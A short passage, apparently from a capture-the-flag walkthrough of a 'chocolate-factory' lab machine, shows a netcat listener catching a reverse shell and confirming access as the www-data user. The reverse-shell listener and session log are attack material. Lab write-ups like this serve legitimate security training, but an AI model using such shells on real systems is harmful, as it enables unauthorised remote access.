 ~/MH/Chocolate nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.9.0.155] from (UNKNOWN) [10.10.153.237] 54364
bash: cannot set terminal process group (1054): Inappropriate ioctl for device
bash: no job control in this shell
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
www-data@chocolate-factory:/var/www/html$ whoami
whoami
www-data
www-data@chocolate-factory:/var/www/html$